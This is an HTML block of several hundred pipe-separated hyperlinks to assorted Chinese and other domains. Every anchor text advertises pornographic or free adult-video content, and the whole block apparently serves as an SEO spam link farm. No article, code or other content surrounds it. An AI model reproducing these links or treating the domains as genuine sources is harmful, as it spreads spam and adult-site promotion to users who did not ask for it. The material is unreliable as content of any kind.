<a href="http://huixiangge.com.cn" target="_blank">精品国产免费久久久久久站</a>|
<a href="http://m.0592123.cn" target="_blank">亚洲国产另类久久久精品极度</a>|
<a href="http://vvlaw.cn" target="_blank">亚洲综合在线另类社区奇米</a>|
<a href="http://www.5151you.cn" target="_blank">国产毛片精品国产一区二区三区</a>|
<a href="http://m.ztworld.cn" target="_blank">麻豆国产精品专区在线观看</a>|
<a href="http://giftcenter.cn" target="_blank">亚洲日本精品视频第一页</a>|
<a href="http://m.pfscompany.com" target="_blank">2019最好看中文字幕视频</a>|
<a href="http://www.nacamar.com.cn" target="_blank">国产一区二区三区网站视频</a>|
<a href="http://paxbsxx.cn" target="_blank">无码av大香线蕉伊人久久</a>|
<a href="http://vazaa.com" target="_blank">一区二区三区日韩精品电影</a>|
<a href="http://www.gxliubei.cn" target="_blank">东京热无码中文字幕av专区</a>|
<a href="http://www.nongedu.cn" target="_blank">午夜福利一区二区三区在线观看</a>|
<a href="http://izzipopat.com" target="_blank">久久久久久a亚洲欧洲AV</a>|
<a href="http://www.daisymarcjacobs.com.cn" target="_blank">91超碰今日免费在线</a>|
<a href="http://m.ka-ds.cn" target="_blank">久久精品国产99久久丝袜最新</a>|
<a href="http://m.sunny86.cn" target="_blank">国产清纯91天堂在线观看</a>|
<a href="http://m.recipeclub.net" target="_blank">一本色道88久久加勒比精品</a>|
<a href="http://m.realhomeliving.com" target="_blank">探花系列在线观看</a>|
<a href="http://www.milfsexsites.com" target="_blank">久久久久国产精品免费免费不卡</a>|
<a href="http://h3341.cn" target="_blank">久久久免费福利视频观看</a>|
<a href="http://linksforce.com.cn" target="_blank">精品亚洲国产成人av制服</a>|
<a href="http://m.xinwensoft.cn" target="_blank">国产亚洲欧美自拍第一页</a>|
<a href="http://www.xuanmama.cn" target="_blank">六月婷婷在线观看</a>|
<a href="http://m.sh-shibo.cn" target="_blank">久久精品人人做人人爽97</a>|
<a href="http://wangluohongren.cn" target="_blank">国产午夜福利在线不卡视频</a>|
<a href="http://006775.cn" target="_blank">精品国产欧美一区二区在线</a>|
<a href="http://m.shitoubank.cn" target="_blank">中文字幕av网站</a>|
<a href="http://paxbsxx.cn" target="_blank">久久久精品国产av麻豆</a>|
<a href="http://yipinguotie.cn" target="_blank">97超视频在线免费观看</a>|
<a href="http://www.cdyszn.com" target="_blank">第四色视频观看一区二区三区</a>|
<a href="http://www.sengru.cn" target="_blank">国产精品一区二区三区精彩视频</a>|
<a href="http://www.vrprince.cn" target="_blank">亚洲av日韩高清在线观看</a>|
<a href="http://m.dme-spm.cn" target="_blank">69视频在线免费观看一区</a>|
<a href="http://m.stylisttouch.net" target="_blank">三上悠亚在线中文字幕一区二区</a>|
<a href="http://whbh.com.cn" target="_blank">国产精品综合在线</a>|
<a href="http://kaichi-haizhibo.cn" target="_blank">久久亚洲国产精品一区二区三区</a>|
<a href="http://m.sgbxsbc.cn" target="_blank">欧美日韩二区三区在线观看</a>|
<a href="http://m.wuchengjie.cn" target="_blank">黄色带三级一区二区三区</a>|
<a href="http://www.adventoftheking.com" target="_blank">亚洲欧美日韩在线免费影院</a>|
<a href="http://www.self-sufficient.net" target="_blank">久久久成人精品大全免费</a>|
<a href="http://www.egxy.cn" target="_blank">欧美日韩亚洲国产中文字幕</a>|
<a href="http://m.mdjzyyy.cn" target="_blank">免费观看亚洲高清视频在线</a>|
<a href="http://lightninglingerie.com" target="_blank">午夜国产三级一区二区三</a>|
<a href="http://www.youshilv.com" target="_blank">国产女主播在线观看91</a>|
<a href="http://wuchengjie.cn" target="_blank">国产精品色午夜免费视频</a>|
<a href="http://www.qog458.cn" target="_blank">久久99国产综合精品伦理片</a>|
<a href="http://9111361.cn" target="_blank">人妻一区二区三区在线视频</a>|
<a href="http://m.sk168.cn" target="_blank">国产免费一区二区三区久久久</a>|
<a href="http://m.kongtiaobang.com" target="_blank">国内精品久久久久久影院</a>|
<a href="http://fjozy.cn" target="_blank">欧美最猛黑人xxxx黑人猛交98</a>|
<a href="http://www.shhuifa.cn" target="_blank">国产亚洲欧美日韩看国产</a>|
<a href="http://22l.net.cn" target="_blank">少妇毛片一区二区三区</a>|
<a href="http://laq7.cn" target="_blank">第四色视频观看一区二区三区</a>|
<a href="http://sxdjg.cn" target="_blank">国产亚洲精品app大全</a>|
<a href="http://zskj11.cn" target="_blank">黄色激情视频网站</a>|
<a href="http://www.orientart.com.cn" target="_blank">久久亚洲精品成人av秋霞</a>|
<a href="http://m.yuyueip.cn" target="_blank">99久久精品免费看国产四区</a>|
<a href="http://m.uiyxk.cn" target="_blank">99久久精品6在线播放</a>|
<a href="http://m.dahezhile.cn" target="_blank">欧美国产一区二区三区久久</a>|
<a href="http://m.vizx.cn" target="_blank">日本精品一区二区电影在线观看</a>|
<a href="http://m.cuanyan.cn" target="_blank">久久久久国产成人免费精品网站</a>|
<a href="http://m.xin-hai.cn" target="_blank">伊人久久亚洲综合大香线蕉</a>|
<a href="http://ksd301-sst.cn" target="_blank">久久精品美女av一区二区</a>|
<a href="http://emseq.cn" target="_blank">91在线视频福利资源站</a>|
<a href="http://yhss-bj.com" target="_blank">国产一区二区三区精品在线</a>|
<a href="http://xinangou.cn" target="_blank">亚洲国产成人久久99精品</a>|
<a href="http://m.rz68.cn" target="_blank">韩国精品一卡2卡三卡4卡乱码</a>|
<a href="http://m.wuguoyun.cn" target="_blank">久久精品欧美中文一区二区三区</a>|
<a href="http://www.cszaojiao.cn" target="_blank">日本欧美一区二区三区在线播放</a>|
<a href="http://m.bidwicketlister.com" target="_blank">日韩欧美亚洲国产精品字幕久久久</a>|
<a href="http://www.shewstc.net.cn" target="_blank">国产欧美性成人精品午夜</a>|
<a href="http://www.zjytong.cn" target="_blank">国产在线精品一区二区观看</a>|
<a href="http://f4dy.cn" target="_blank">精品日韩久久久久激情人妻</a>|
<a href="http://www.sengjie.cn" target="_blank">亚洲高清视频在线观看免费视频</a>|
<a href="http://myvaporsavior.com" target="_blank">久久精品国产精品77777</a>|
<a href="http://e550.cn" target="_blank">国产精品视频一区二区三区不卡</a>|
<a href="http://m.unitronhearing.cn" target="_blank">成人免费黄色大片</a>|
<a href="http://m.bjjxtm.com.cn" target="_blank">国产美女精品视频免费看</a>|
<a href="http://www.jr-pg.com" target="_blank">水蜜桃亚洲一二三四在线</a>|
<a href="http://m.gz-sibu.cn" target="_blank">国产高清在线一区</a>|
<a href="http://m.920xx.cn" target="_blank">国产成人精品日本亚洲第一区</a>|
<a href="http://www.shengtone.com" target="_blank">亚洲91久久久一区二区三区</a>|
<a href="http://sujiwang.cn" target="_blank">国产极品高潮极品在线观看</a>|
<a href="http://www.zjjinqiu.cn" target="_blank">51国产午夜精品免费视频</a>|
<a href="http://smdouyou.cn" target="_blank">色噜噜狠狠一区二区三区</a>|
<a href="http://amghqxb.cn" target="_blank">午夜偷拍精品用户偷拍dvd</a>|
<a href="http://www.361mk.cn" target="_blank">国产成人久久精品麻豆二区33</a>|
<a href="http://www.lntvx.cn" target="_blank">性色av资源一区二区三区</a>|
<a href="http://www.pazpwix.cn" target="_blank">国产精品国产高清国产专区</a>|
<a href="http://xinwensoft.cn" target="_blank">久久久精品高清一区二区三区</a>|
<a href="http://pthb.net.cn" target="_blank">蜜臀91精品一区二区三区</a>|
<a href="http://m.comnsa.com" target="_blank">最新欧美一区二区三区在线</a>|
<a href="http://m.busiman.cn" target="_blank">69热精品视频在线观看</a>|
<a href="http://m.pzbl.cn" target="_blank">中文字幕无线码一区欧美</a>|
<a href="http://iqxt.cn" target="_blank">69久久精品亚洲一区二区</a>|
<a href="http://www.uxedu.cn" target="_blank">国产精品高清免费在线色</a>|
<a href="http://m.junlingjiaoyu.com" target="_blank">五月婷婷国产中文在线观看</a>|
<a href="http://www.yueqianba.cn" target="_blank">精品亚洲欧美视频在线观看</a>|
<a href="http://www.zslong-shine.cn" target="_blank">国产精品午夜一区二区三区四区</a>|
<a href="http://www.temai163.com" target="_blank">乱码久久久久久蜜桃免费</a>|
<a href="http://cgshop.cn" target="_blank">中文字幕国产一区在线观看</a>|
<a href="http://m.zaauada.cn" target="_blank">日韩欧美中文字幕在线观看网站</a>|
<a href="http://www.xtpesticide.com" target="_blank">亚洲中文字幕乱码在线观看视频</a>|
<a href="http://m.sabteam.com" target="_blank">精品日韩av高清一区二区三区</a>|
<a href="http://www.shikojme.com" target="_blank">国产二区三区在线观看视频</a>|
<a href="http://www.441.net.cn" target="_blank">日韩av一区二区三区免费观看</a>|
<a href="http://www.pingxiangzsw.cn" target="_blank">亚洲色图亚洲色图亚洲色图</a>|
<a href="http://www.nongedu.cn" target="_blank">国产精品综合av一区二区国产馆</a>|
<a href="http://huanga.cn" target="_blank">你懂得亚洲社区午夜福利</a>|
<a href="http://zs-yey.com" target="_blank">深夜福利网站视频在线观看</a>|
<a href="http://vview.cn" target="_blank">1000部精品视频免费</a>|
<a href="http://m.ihm666.cn" target="_blank">99蜜月精品久久91</a>|
<a href="http://m.foumin.cn" target="_blank">国精品久久久久久久久久无</a>|
<a href="http://sjzps.cn" target="_blank">日韩欧美精品一区二区四区</a>|
<a href="http://66youxiw.cn" target="_blank">日韩欧美一区二区三在线观看</a>|
<a href="http://chousa.cn" target="_blank">欧美一区二区三区免费在线观看</a>|
<a href="http://m.katevoegele.org" target="_blank">91麻豆精品女一区二区</a>|
<a href="http://hzkej.com" target="_blank">日韩欧美中文字幕无敌色</a>|
<a href="http://www.watka.cn" target="_blank">青青久在线视频视频在线</a>|
<a href="http://www.soujia.com.cn" target="_blank">视频二区中文字幕乱码免费</a>|
<a href="http://bjssst.com" target="_blank">91精品国产综合久久香蕉观看</a>|
<a href="http://xzzhongheng.com.cn" target="_blank">亚洲精品国产一级夜夜爽</a>|
<a href="http://www.zjrs.com.cn" target="_blank">精品国产污免费网站入口</a>|
<a href="http://m.zhengda999.com.cn" target="_blank">成人午夜免费网站</a>|
<a href="http://smdouyou.cn" target="_blank">欧美日韩亚洲国产一区二区三区</a>|
<a href="http://www.mbtn.cn" target="_blank">久久久精品一区二区国产</a>|
<a href="http://m.tempsduncafe.com" target="_blank">成人午夜伦理片一区二区三区</a>|
<a href="http://m.wncyzx.cn" target="_blank">一本精品99久久精品77</a>|
<a href="http://xtdsjz.com" target="_blank">国产又硬又粗又爽又黄的视频</a>|
<a href="http://www.timbervalleymedical.com" target="_blank">久久久亚洲熟妇熟女2022</a>|
<a href="http://www.tlddq.cn" target="_blank">亚洲高清国产自产拍av</a>|
<a href="http://m.kntec.com.cn" target="_blank">亚洲成人免费观看</a>|
<a href="http://m.rzwode.cn" target="_blank">亚洲人妻日韩欧洲三区中文字幕</a>|
<a href="http://m.7799xf.cn" target="_blank">亚洲av网站首页在线</a>|
<a href="http://www.wayfine.cn" target="_blank">欧美日韩亚洲免费一区二区三区</a>|
<a href="http://mmjie.cn" target="_blank">国产日韩欧美精品在线播放</a>|
<a href="http://www.zzhyds.cn" target="_blank">久久av喷吹av高潮av懂色</a>|
<a href="http://m.xfcx.cn" target="_blank">caoporn国产</a>|
<a href="http://114g.cn" target="_blank">久久产精品一区二区三区日韩</a>|
<a href="http://intermodel.cn" target="_blank">精品人妻二区三区在线免费观看</a>|
<a href="http://m.bjbanzhao.cn" target="_blank">欧美交换性一区二区三区</a>|
<a href="http://soutangwang.cn" target="_blank">麻豆国产原创传媒在线观看</a>|
<a href="http://m.bg88888.cn" target="_blank">婷婷激情偷拍在线</a>|
<a href="http://m.newmak.com.cn" target="_blank">欧洲精品视频在线网站大全</a>|
<a href="http://www.cwbk.com.cn" target="_blank">在线观看日本一区二区</a>|
<a href="http://m.orton.com.cn" target="_blank">亚洲国产精品久久久av</a>|
<a href="http://m.caibaowang.cn" target="_blank">91久久久久人成亚洲国产一区</a>|
<a href="http://m.hngcgg.cn" target="_blank">最新中文字幕在线不卡网址</a>|
<a href="http://m.sscdl.com" target="_blank">精品日本一区二区三区a</a>|
<a href="http://jixiebo.cn" target="_blank">国产精品老熟女一区二区三区</a>|
<a href="http://sohusms.cn" target="_blank">超碰手机在线观看亚洲色图</a>|
<a href="http://weixinsz.cn" target="_blank">欧美成人欧美精品一级乱黄</a>|
<a href="http://m.zghczyjy.com.cn" target="_blank">国产精品毛片一区二区三区</a>|
<a href="http://www.odfz.cn" target="_blank">中文字幕一区二区三区欧美</a>|
<a href="http://m.qinsongw.cn" target="_blank">男人天堂男人天堂网站在线</a>|
<a href="http://xingaofu.net.cn" target="_blank">日本欧美一区二区三区在线播放</a>|
<a href="http://m.49123.cn" target="_blank">美女毛片999久久久亚洲</a>|
<a href="http://zhongguokangfu.com" target="_blank">福利片一区二区三区</a>|
<a href="http://jn68wx.com" target="_blank">亚洲精品成人天堂一二三</a>|
<a href="http://www.soujia.com.cn" target="_blank">中文字幕国产一区二区在线播放</a>|
<a href="http://m.sjqlm.com" target="_blank">日韩人妻精品久久久久久</a>|
<a href="http://m.sjzps.cn" target="_blank">国产成人亚洲欧美在线二区小说</a>|
<a href="http://slszbj.cn" target="_blank">免费一级黄色大片久久久</a>|
<a href="http://m.xinwensoft.cn" target="_blank">欧美日本国产一区二区三区</a>|
<a href="http://74cms.com.cn" target="_blank">欧美日韩亚洲免费一区二区三区</a>|
<a href="http://www.ljybattery.cn" target="_blank">毛片视频精品在线观看罗</a>|
<a href="http://jxkbjq.com" target="_blank">亚洲一区二区三区人妻天堂</a>|
<a href="http://m.021wx.cn" target="_blank">人妻av中文字幕无码专区</a>|
<a href="http://www.xmyfkj46.cn" target="_blank">欧美日韩一区二区午夜福利</a>|
<a href="http://m.pakkidermdesigns.com" target="_blank">永久免费精品精品永久</a>|
<a href="http://deputy.com.cn" target="_blank">超碰手机在线观看亚洲色图</a>|
<a href="http://www.zhouyifengshui.cn" target="_blank">欧美成人h亚洲综合在线观看</a>|
<a href="http://18games.cn" target="_blank">麻豆成人久久精品二区三区免费</a>|
<a href="http://zbqbz.cn" target="_blank">日韩人妻成人福利电影一区二区</a>|
<a href="http://girlsjob.cn" target="_blank">欧美日本日韩aⅴ在线视频</a>|
<a href="http://www.xgzhome.cn" target="_blank">亚洲第一精品福利av在线</a>|
<a href="http://www.delhiscooters.com" target="_blank">久久精品aⅴ无码中文字字幕</a>|
<a href="http://m.cpcpu.cn" target="_blank">最新在线精品国自产拍视频</a>|
<a href="http://sj8h.cn" target="_blank">99久久精品国产欧美一区二区</a>|
<a href="http://www.zzhyds.cn" target="_blank">精品中文一区二区三区电影</a>|
<a href="http://www.artslub.com.cn" target="_blank">久久久精品午夜免费不卡</a>|
<a href="http://www.lt369.cn" target="_blank">丁香婷婷综合激情五月色</a>|
<a href="http://www.hongjinpeng.com.cn" target="_blank">日韩欧美国产v一区二区三区</a>|
<a href="http://www.careeronline.com.cn" target="_blank">精品多人p群无码</a>|
<a href="http://zddggq.cn" target="_blank">久久国内精品自在自线91</a>|
<a href="http://m.lkdkj.com" target="_blank">欧美日韩专区一区二区三区</a>|
<a href="http://www.ljybattery.cn" target="_blank">国产精品99一区二区三区免费</a>|
<a href="http://www.fadsport.com.cn" target="_blank">91九色porny首页最多播放</a>|
<a href="http://www.cea1.cn" target="_blank">蜜臀av午夜福利在线观看</a>|
<a href="http://shishangmatou.cn" target="_blank">www.国产一区二区免费</a>|
<a href="http://m.radiokitai.com" target="_blank">欧美日韩一区二区三区不卡地</a>|
<a href="http://m.ywgr.cn" target="_blank">日韩欧美国产综合中文字幕</a>|
<a href="http://www.sihaishangda.cn" target="_blank">精品久久久久久久免费影院大全</a>|
<a href="http://www.nhms.com.cn" target="_blank">亚洲国产精品99久久久</a>|
<a href="http://www.orientmoon.cn" target="_blank">亚洲精品乱码久久久久久</a>|
<a href="http://chiwai.com.cn" target="_blank">国产中文字幕在线观看一区</a>|
<a href="http://www.huaxia17.cn" target="_blank">亚洲中文精品久久久久久久38</a>|
<a href="http://m.aiwish.cn" target="_blank">国产精品久久精品久久精品久久</a>|
<a href="http://m.tanqinghefei.cn" target="_blank">蜜臀国产一区二区三区在线播放</a>|
<a href="http://www.trainingjob.org.cn" target="_blank">国产精品欧美三级在线观看</a>|
<a href="http://m.hh213.cn" target="_blank">日本一区二区激情视频在线观看</a>|
<a href="http://networkingland.com" target="_blank">午夜精品久久久久久久2023</a>|
<a href="http://www.123proprint.com" target="_blank">人妻中文字幕区二区三区</a>|
<a href="http://m.superich.com.cn" target="_blank">丁香婷婷色综合激情五月</a>|
<a href="http://luotuotong.com" target="_blank">日韩熟女精品一区二区三区视频</a>|
<a href="http://www.bjccic.cn" target="_blank">欧美精品亚洲精品日韩专区</a>|
<a href="http://m.ithua.cn" target="_blank">国产精品久久久免费</a>|
<a href="http://www.loufenbanshebei.cn" target="_blank">亚洲综合视频在线免费观看</a>|
<a href="http://www.wayfine.cn" target="_blank">欧美综合一区二区三区在线观看</a>|
<a href="http://fwdnet.net" target="_blank">色婷婷一区二区三区四区成人</a>|
<a href="http://m.jxjnh.cn" target="_blank">欧美人妻综合一区二区三久久</a>|
<a href="http://778kkm.cn" target="_blank">精品视频美女一区二区三区</a>|
<a href="http://www.yifu.org.cn" target="_blank">欧美韩日视频精品中文在线</a>|
<a href="http://www.koht.cn" target="_blank">久久人妻一区二区三区免费密臀</a>|
<a href="http://ultrafishingcharters.com" target="_blank">欧美日本中文字幕在线观看</a>|
<a href="http://18games.cn" target="_blank">日韩三区在线观看</a>|
<a href="http://m.hrserviceswest.com" target="_blank">91高清精品视频在线观看一区</a>|
<a href="http://m.8000688.cn" target="_blank">日韩精品免费观看视频在</a>|
<a href="http://www.orsum.cn" target="_blank">一级特黄大片色欧美精品</a>|
<a href="http://m.uyghursoft.cn" target="_blank">92看看午夜福利合集免费观看</a>|
<a href="http://urlfi.com" target="_blank">国产精品白丝av嫩草影院</a>|
<a href="http://zjnxwe.cn" target="_blank">日本一区二区免费视特黄</a>|
<a href="http://www.ecookbook.cn" target="_blank">久久伊人少妇熟女大香线蕉jk</a>|
<a href="http://114g.cn" target="_blank">久久综合久久鬼中文字幕</a>|
<a href="http://www.womb-room.com" target="_blank">最新中文字幕有码在线播放</a>|
<a href="http://www.5cryt.cn" target="_blank">97久久国产亚洲精品超碰热</a>|
<a href="http://gamblingdbs.com" target="_blank">亚洲综合一区二区在线免费观看</a>|
<a href="http://m.hdyzj.cn" target="_blank">欧美高清一区二区三区四区五区</a>|
<a href="http://m.zgjcwz.cn" target="_blank">国产精品一区二区三区精彩视频</a>|
<a href="http://www.xinwensoft.cn" target="_blank">久久999国产精品美女高潮</a>|
<a href="http://m.inffratecfilm.com" target="_blank">日韩欧美一级二级在线观看</a>|
<a href="http://m.62296.cn" target="_blank">国产综合av在线免费观看</a>|
<a href="http://wmwudao.net" target="_blank">国产欧美日韩VA另类在线播放</a>|
<a href="http://www.yilisuyun.com" target="_blank">日本一区二区很黄的视频</a>|
<a href="http://www.diuzhuo.cn" target="_blank">国产欧美日韩亚洲中文高</a>|
<a href="http://m.cnmrz.cn" target="_blank">五月天最新网址精品综合</a>|
<a href="http://bxqnw.cn" target="_blank">亚洲国产另类久久久精品极度</a>|
<a href="http://www.wuyou666.com" target="_blank">国产精品久久久久久久久免费丝袜</a>|
<a href="http://lightworldwide.net" target="_blank">日韩中文在线一区二区三区</a>|
<a href="http://www.pucui.cn" target="_blank">深爱激情婷婷丁香春五月</a>|
<a href="http://www.hifer.cn" target="_blank">久久国产欧美中文字幕视频</a>|
<a href="http://m.lk23.cn" target="_blank">国产成人精品一区二区色戒</a>|
<a href="http://canyin777.cn" target="_blank">国产成人久久精品麻豆二区33</a>|
<a href="http://m.plandegree.com" target="_blank">亚洲欧美日韩综合在线观看</a>|
<a href="http://www.whatok.cn" target="_blank">免费国产在线观看污网站</a>|
<a href="http://shishangjinrong.com" target="_blank">北条麻妃av全部免费看</a>|
<a href="http://qcbxwqy.cn" target="_blank">欧美亚洲国产精品系列在线一区</a>|
<a href="http://m.globalbizmart.com" target="_blank">国产在线韩日在线欧美在线</a>|
<a href="http://m.hnqcyp.cn" target="_blank">91亚洲国产成人久久精品麻豆</a>|
<a href="http://zj116114.com.cn" target="_blank">日韩电影中文字幕在线观看</a>|
<a href="http://www.lifetraining.com.cn" target="_blank">亚洲狠狠色成人综合网</a>|
<a href="http://talentdata.cn" target="_blank">欧美日韩亚洲中字一区二区三区视频</a>|
<a href="http://www.yshgsb.cn" target="_blank">国产视频一区婷婷在线观看</a>|
<a href="http://jxc123.cn" target="_blank">日韩精品无码中文字幕一区二区</a>|
<a href="http://www.sheratonyinchuan.cn" target="_blank">黄色成人污网站在线观看</a>|
<a href="http://www.bluewine.cn" target="_blank">免费香蕉成视频人网站</a>|
<a href="http://www.xiongzhang.com.cn" target="_blank">亚洲精品自产拍在线观看app</a>|
<a href="http://www.foumin.cn" target="_blank">久久精品国产亚洲av高清蜜臀</a>|
<a href="http://www.ahzcks.cn" target="_blank">精品中文字幕久久久久久</a>|
<a href="http://m.smart-tools.com.cn" target="_blank">亚洲欧美日韩国产综合精品二区</a>|
<a href="http://m.yg-steel.com.cn" target="_blank">国内久久精品视频</a>|
<a href="http://2314.com.cn" target="_blank">欧美在线观看视频二区一区</a>|
<a href="http://0g114.cn" target="_blank">亚洲综合无码久久精品综合</a>|
<a href="http://www.fftl.com.cn" target="_blank">亚洲国语精品自产拍在线观看</a>|
<a href="http://www.ywsxw.cn" target="_blank">欧洲激情一区二区三区在线观看</a>|
<a href="http://love2010.cn" target="_blank">日韩精品一区二区在线电影</a>|
<a href="http://www.ansblog.cn" target="_blank">亚洲熟女熟妇av一区二区三区</a>|
<a href="http://wangjiaosuo.cn" target="_blank">成人av中文字幕一区二区三区</a>|
<a href="http://www.watka.cn" target="_blank">四虎永久在线精品视频婷婷</a>|
<a href="http://m.chushu114.cn" target="_blank">五月婷久久不能精品视频</a>|
<a href="http://www.xinangou.cn" target="_blank">黄色资源网久久资源365</a>|
<a href="http://www.xiedaigou.com" target="_blank">欧美国产中文在线字幕视频</a>|
<a href="http://m.qmtou.cn" target="_blank">欧美日韩精品亚洲成人精品</a>|
<a href="http://whslkj.cn" target="_blank">久久精品国产99久久丝袜最新</a>|
<a href="http://m.envaqx.cn" target="_blank">91精品啪在线观看国产手机</a>|
<a href="http://www.gdjxjz.com" target="_blank">国产精品入口麻豆免费看</a>|
<a href="http://www.dreamtaste.cn" target="_blank">91久久久精品一区二区三区</a>|
<a href="http://v1164.cn" target="_blank">91亚洲国产成人精品久久久</a>|
<a href="http://m.weihuo114.cn" target="_blank">老熟女高潮视频一区二区</a>|
<a href="http://www.jieming168.cn" target="_blank">日本专区观看久久久精品</a>|
<a href="http://www.windsofchangereiki.com" target="_blank">久久亚洲av综合悠悠色</a>|
<a href="http://www.surangabasnagala.com" target="_blank">91在线免费观看高清视频</a>|
<a href="http://m.ordosdag.cn" target="_blank">亚洲综合小说另类图片五月天</a>|
<a href="http://www.zddggq.cn" target="_blank">国产在线中文字幕一区二区三区</a>|
<a href="http://mediationpei.com" target="_blank">亚洲高清精品视频在线播放</a>|
<a href="http://m.csvp.com.cn" target="_blank">国产99视频精品免费视看6</a>|
<a href="http://www.pkniqc.cn" target="_blank">精品一区二区久久久久久久网精</a>|
<a href="http://m.avayemoj.com" target="_blank">精品久久久久久国产经典</a>|
<a href="http://m.xunhaoquan.com" target="_blank">国产一区二区三区在线啊</a>|
<a href="http://m.mjjqxdr.cn" target="_blank">久久精品国产亚洲av熟女</a>|
<a href="http://www.xwzzyey.cn" target="_blank">国产在线自在拍91精品</a>|
<a href="http://m.yovjizz.com" target="_blank">色欲色香天天天综合网www</a>|
<a href="http://www.asc-dz.com" target="_blank">亚洲国产精品一区二区成人片</a>|
<a href="http://www.rcohenaudiology.com" target="_blank">99e热久久免费精品首页</a>|
<a href="http://ccjzcw.com" target="_blank">欧美日韩国产一区日韩欧美</a>|
<a href="http://du8du.cn" target="_blank">99久只有精品免费视频观看</a>|
<a href="http://m.adoption-connection.com" target="_blank">日韩精品免费观看视频在</a>|
<a href="http://www.86jr.com.cn" target="_blank">日韩在线免费观看视频a</a>|
<a href="http://m.aidebian.cn" target="_blank">福利网美女视频黄是免费</a>|
<a href="http://m.jiangben.com.cn" target="_blank">99久久精品免费看国产一区二</a>|
<a href="http://www.fcvs.cn" target="_blank">亚州综合国产精品天码av</a>|
<a href="http://www.qsy588.cn" target="_blank">国产午夜精品久久精品电</a>|
<a href="http://payhere.cn" target="_blank">欧美日韩精品一区二区三区五月天</a>|
<a href="http://m.yvuv.cn" target="_blank">亚洲国产人成自久久国产</a>|
<a href="http://www.kxga.cn" target="_blank">顶级欧美人妻一区二区三区</a>|
<a href="http://www.motioncamwebsites.com" target="_blank">91看片淫黄大片一级在线观看</a>|
<a href="http://promdressesol.com" target="_blank">亚洲男人天堂av综合网</a>|
<a href="http://greenenjoy.com.cn" target="_blank">国产亚洲欧美一区二区久久</a>|
<a href="http://www.cea1.cn" target="_blank">精品人妻在线视频一区二区</a>|
<a href="http://www.cszaojiao.cn" target="_blank">精品免费久精品蜜桃久久久久</a>|
<a href="http://911mil.com" target="_blank">亚洲国产精品va在线观看香蕉</a>|
<a href="http://www.365ty.cn" target="_blank">国产一区久精品免费视频</a>|
<a href="http://m.dominantpersonals.net" target="_blank">91尤物视频在线观看视频</a>|
<a href="http://m.chnboa.com" target="_blank">日韩中文字幕欧美国产一级</a>|
<a href="http://m.deputy.com.cn" target="_blank">国产99久9在线视频传媒</a>|
<a href="http://www.cnca.org.cn" target="_blank">欧美不卡在线观看</a>|
<a href="http://www.ed457.cn" target="_blank">久久亚洲精品日韩av美女成人性</a>|
<a href="http://sifuduan.cn" target="_blank">人妻少妇精品一区毛二区</a>|
<a href="http://m.cpyr5.cn" target="_blank">国产毛片久久久久久国产</a>|
<a href="http://www.guanwl.com" target="_blank">午夜不卡在线观看亚洲人</a>|
<a href="http://www.seedsoftheheart.com" target="_blank">亚洲国产aⅴ精品一区二区久久</a>|
<a href="http://www.yfdsqc.cn" target="_blank">亚洲国产欧洲欧美日本日韩</a>|
<a href="http://1car1.com.cn" target="_blank">国产一区二区三区日本韩国午夜</a>|
<a href="http://yhss-bj.com" target="_blank">精品美女视频在免费观看</a>|
<a href="http://monvtuan.cn" target="_blank">精品亚洲欧美视频在线观看</a>|
<a href="http://m.ztone.cn" target="_blank">五月天丁香视频在线观看</a>|
<a href="http://m.ipdconsultants.com" target="_blank">手机在线大香蕉精品观看</a>|
<a href="http://m.geluobo.com.cn" target="_blank">蜜臀久久av一区二区三区</a>|
<a href="http://www.jqhfn.cn" target="_blank">中文字幕中文乱码欧美一区二区</a>|
<a href="http://m.kaqf.cn" target="_blank">最近最新中文字幕在线6</a>|
<a href="http://m.gjhpw.cn" target="_blank">精品国产久久久久一区二区三区</a>|
<a href="http://zhongguokangfu.com" target="_blank">精品亚洲午夜久久久久91</a>|
<a href="http://zg7199.com.cn" target="_blank">国产精品美女久久福利网站</a>|
<a href="http://m.posgurus.com" target="_blank">国产三级亚洲精品三级av</a>|
<a href="http://www.intercontilimited.com" target="_blank">91久久精品国产91久久久久</a>|
<a href="http://www.bwl4.cn" target="_blank">久久精品国产亚洲aaa</a>|
<a href="http://www.blackcattapes.com" target="_blank">手机在线观看亚洲一区二区</a>|
<a href="http://www.nanhaimil.org.cn" target="_blank">久久综合伊人77777麻豆</a>|
<a href="http://www.clubjohn.cn" target="_blank">52亚洲欧美在线a中文字幕</a>|
<a href="http://www.hilosrosace.net" target="_blank">日韩av淫影院一</a>|
<a href="http://www.jtkjsc.cn" target="_blank">久久久国产综合av天堂</a>|
<a href="http://www.ai-club.cn" target="_blank">日韩一区二区三区免费网站</a>|
<a href="http://www.turnoi.com" target="_blank">欧美成人精品日韩在线观看</a>|
<a href="http://m.victorygifts.cn" target="_blank">伊人久久综合影院</a>|
<a href="http://www.shikojme.com" target="_blank">亚洲综合网在线观看视频</a>|
<a href="http://m.etianfp.cn" target="_blank">国产啊v在线观看</a>|
<a href="http://m.lfjwj.cn" target="_blank">国产粉嫩av一区二区三区</a>|
<a href="http://m.movezerb.com" target="_blank">日韩人妻中文字幕在线播放</a>|
<a href="http://www.jinwuba.cn" target="_blank">欧美综合一区二区三区在线观看</a>|
<a href="http://www.rlidc.cn" target="_blank">精品综合久久久久久99</a>|
<a href="http://m.xhjvofh.cn" target="_blank">欧美一级特黄色录像免费观看</a>|
<a href="http://payhere.cn" target="_blank">99久久精品一品区免视观看</a>|
<a href="http://m.pwor.cn" target="_blank">国产三级精品三级在线观看四季网</a>|
<a href="http://thebrcbeauty.com" target="_blank">日韩人妻精品一区二区三区</a>|
<a href="http://m.1car1.com.cn" target="_blank">天天躁日日躁夜夜躁av</a>|
<a href="http://www.wzgcc.com.cn" target="_blank">国产精品免费vv欧美成人a</a>|
<a href="http://m.szgexu.cn" target="_blank">久久久久舒服少妇丰满毛片</a>|
<a href="http://zbnet.com.cn" target="_blank">久久国产成人午夜av影院一区</a>|
<a href="http://m.62296.cn" target="_blank">久久国产午夜精品免费一区二区</a>|
<a href="http://www.dreamtaste.cn" target="_blank">成人一级中文字幕免费电影</a>|
<a href="http://xue8.net.cn" target="_blank">国产区视频免费在线观看</a>|
<a href="http://m.charismadetroit.com" target="_blank">久久精精品久久久久久噜噜</a>|
<a href="http://ourabundance.com" target="_blank">日韩一区二区三区国产在线</a>|
<a href="http://feastmedia.cn" target="_blank">日韩国产欧美视频一区二区三区</a>|
<a href="http://y670.cn" target="_blank">国产欧美日本韩国一区二区三区</a>|
<a href="http://m.tjhnbyq.cn" target="_blank">国产精品入口免费视频麻豆</a>|
<a href="http://www.wadh.com.cn" target="_blank">亚洲国产精品精品午夜福利</a>|
<a href="http://rbtygc.com" target="_blank">日韩一区二区淫片在线观看</a>|
